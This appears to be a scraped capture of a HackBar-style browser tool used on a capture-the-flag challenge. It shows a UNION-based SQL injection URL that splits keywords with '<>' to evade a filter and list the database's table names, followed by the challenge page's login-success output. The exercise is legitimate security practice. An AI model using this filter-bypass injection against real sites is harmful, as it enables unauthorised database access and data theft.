 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://5caccc35-1af2-4351-8f34-1b27fdea85f5.node3.buuoj.cn/check.php
?username=-1+'+un<>ion+sel<>ect+1,database(),group_concat(table_name) fro<>m info<>rmation_schema.tables w<>here table_schema = "ctf"+%23
&password=admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello geek！
FOLLOW FASHION, ACT NORMAL
Your password is 'Flag'
OBEY THE LAW
REPEAT AFTER ME: